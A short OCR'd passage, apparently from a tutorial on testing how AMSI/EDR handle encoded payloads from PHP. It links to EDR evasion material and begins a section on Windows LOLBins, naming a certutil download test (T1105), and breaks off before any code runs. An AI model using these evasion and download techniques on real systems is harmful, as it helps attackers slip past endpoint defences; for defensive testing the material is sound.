
}

?>
This is useful to see how well AMSI/EDR
handle encoded payloads.
For further reading
on EDR evasion, check out our guide on
advanced evasion techniques
.
3. Windows Living-Off-The-Land
(LOLBins) from PHP
Use Windows-native binaries that often
bypass naive allow lists.
1) certutil download test (T1105)
<?php

// Test certutil file download
